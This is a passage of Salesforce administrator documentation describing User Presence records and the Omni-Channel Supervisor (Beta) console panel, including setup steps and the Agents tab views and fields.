

**EDITIONS** 

Available in: Salesforce Classic




## Fields for User Presence Records

Every time agents change their Presence Statuses in Omni-Channel, Salesforce creates a User Presence record to log all of the agents' activities while they're signed logged in with that status. User Presence records contain fields that help you track information about your agents' availability.

#### A User Service Presence record has the following fields, listed in alphabetical order. Depending on your field-level security settings, some fields might not be visible or editable.



## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



## Omni-Channel Supervisor (Beta)

Access real-time operational intelligence with Omni-Channel Supervisor (Beta).

Note: This release contains a beta version of Omni-Channel Supervisor, which means it's a high-quality feature with known limitations. Omni-Channel Supervisor isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features.

With Omni-Channel Supervisor, real-time information about your Omni-Channel agents, queues, and work are streamed live into the panel. Yes, you read that right: live. You'll see waiting times, open work, and more with real-time updates. Omni-Channel Supervisor updates continuously to reflect the most up-to-date data so you'll always know how your agents are doing.

Monitor Omni-Channel activity for agents, queues, and work with intuitive tab views that show you the big picture of how your agents are doing. Take advantage of filtering and sorting to help you find what you need, and seamlessly drill down to see details for specific agents, queues, or work items. The best part? You never have to leave the console.

So, what are you waiting for? Let's get Omni-Channel Supervisor up and running!

#### [Add Omni-Channel Supervisor to the Salesforce Console](#page-2631-0)

Add Omni-Channel Supervisor to the console to get your supervisors up and running.

#### [Get to Know the Omni-Channel Supervisor Tabs](#page-2632-0)

Supervisors can check the health of their call center in real time using the Agents, Queues, and Work tabs in Omni-Channel Supervisor. These tabs let supervisors survey the landscape and see what's open and active, who's assigned to what, and other details such as open capacities and average wait times for customers.

#### [Sort and Filter in Omni-Channel Supervisor](#page-2641-0)

Organize and focus your real-time data in Omni-Channel Supervisor to effortlessly find the information you need.

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-2631-0"></span>Add Omni-Channel Supervisor to the Salesforce Console

Add Omni-Channel Supervisor to the console to get your supervisors up and running.

Before adding Omni-Channel Supervisor to the console:

- **•** Make sure you have Omni-Channel enabled and ready-to-go with agents and queues running.
- **•** Make sure you have a working console app.
- **1.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the Salesforce console app that you want to add Omni-Channel Supervisor to. Or, create a new console app. We recommend creating a profile for your supervisors so you can customize a console just for them.
- **3.** In the Choose Navigation Tab Items section, add Omni Supervisor to the Selected Items list.
- **4.** Select the profiles you want to assign to this Supervisor-enabled console. The users in the selected profiles must have tab visibility in order to view Omni-Channel Supervisor in their console.

## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Omni-Channel and manage apps.

**•** "Customize Application"

#### **5.** Click **Save**.

Verify that Omni-Channel Supervisor is in the console by opening the console and viewing the tab selections. You should see the option **Omni Supervisor**.



## <span id="page-2632-0"></span>Get to Know the Omni-Channel Supervisor Tabs

Supervisors can check the health of their call center in real time using the Agents, Queues, and Work tabs in Omni-Channel Supervisor. These tabs let supervisors survey the landscape and see what's open and active, who's assigned to what, and other details such as open capacities and average wait times for customers.

#### [Agents Tab](#page-2632-1)

See who's working, who's available, and who's busy with the Omni-Channel Supervisor Agents tab.

#### [Queues Tab](#page-2637-0)

Gauge your backlog with the Omni-Channel Supervisor Queues tab.

#### [Work Tab](#page-2639-0)

<span id="page-2632-1"></span>Take a stroll through the work items that are making their way through your queues and into your agents' consoles, using the Omni-Channel Supervisor Work tab.

### Agents Tab

See who's working, who's available, and who's busy with the Omni-Channel Supervisor Agents tab.

The Agents tab is a simple way to keep up with your agents' presence statuses, channels, assigned queues, and open capacity. You can even see how long your agents have been logged in and when they last accepted new work.

There are two views in the Agents tab: All Agents and Agents by Queue. All Agents lets you see the big picture of your agents' availability, capabilities, capacity, and workload. It's the default for the Agents tab because it provides the best overall picture of how your agents are doing. Agents logged in through the Omni-Channel widget appear in rows, where you can see their status, channels, queues, workload, and capacity.

## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

#### Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Here, you can also change an agent's status using the Action column. If you select Offline, keep in mind that the agent's work won't be tracked anymore.

Select an agent to see Agent Detail and the Agent Timeline to see more nuanced information about how the agent is doing. Agent Detail provides detail on the agent's activity and timestamps, while the Agent Timeline displays the agent's status changes and work via an intuitive calendar view.



#### **Agent Detail view**

#### **Agent Timeline**



Agents by Queue provides information about how well your queues are covered. Every queue that has at least one agent that's Online or Away is shown. You can see how many agents are assigned to the queue and how many of them are online, away, or idle. This lets you see if you need to rearrange any agents to make sure your incoming work is covered.



#### [Agents Tab Fields](#page-2634-0)

<span id="page-2634-0"></span>Fields for the Omni-Channel Supervisor Agents tab.

Agents Tab Fields

Fields for the Omni-Channel Supervisor Agents tab.

#### **All Agents Fields**

The All Agents view in the Agents tab contains fields with information that lets you know how your agents are doing.



## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



## **Agent Detail Fields**

The All Agents view in the Agents tab contains fields that provide information about the particular agent's current work.

